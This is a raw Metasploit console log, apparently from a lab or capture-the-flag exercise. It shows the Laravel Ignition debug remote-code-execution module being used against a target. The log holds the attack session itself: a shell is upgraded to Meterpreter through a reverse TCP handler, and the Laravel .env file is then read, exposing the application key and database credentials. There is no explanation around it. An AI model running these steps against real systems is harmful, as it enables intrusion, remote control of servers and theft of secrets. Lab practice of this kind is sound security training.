 msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -u -1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [-1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on :4433
[*] Sending stage (1017704 bytes) to 10.10.203.161
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > [*] Meterpreter session 2 opened ( :4433 → 10.10.203.161:55938) at 2022-12-14 23:32:11 +0100
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 4444 → 10.10.203.161:60876 (10.10.203.161)
2 meterpreter x86/linux www-data @ 172.28.101.50 4433 → 10.10.203.161:55938 (172.28.101.50)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -i -1
[*] Starting interaction with 2...
meterpreter > cat /var/www/.env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:NEMESCXelEv2iYzbgq3N30b9IAnXzQmR7LnSzt70rso=
APP_DEBUG=true
APP_URL=http://localhost
LOG_CHANNEL=stack
LOG_LEVEL=debug
DB_CONNECTION=pgsql
DB_HOST=webservice_database
DB_PORT=5432
DB_DATABASE=postgres
DB_USERNAME=postgres
DB_PASSWORD=postgres
BROADCAST_DRIVER=log
CACHE_DRIVER=file
QUEUE_CONNECTION=sync
SESSION_DRIVER=file
SESSION_LIFETIME=120
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_MAILER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
MAIL_FROM_ADDRESS=null
MAIL_FROM_NAME="${APP_NAME}"
AWS_ACCESS_KEY_ID=
AWS_SECRET_ACCESS_KEY=
AWS_DEFAULT_REGION=us-east-1
AWS_BUCKET=
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"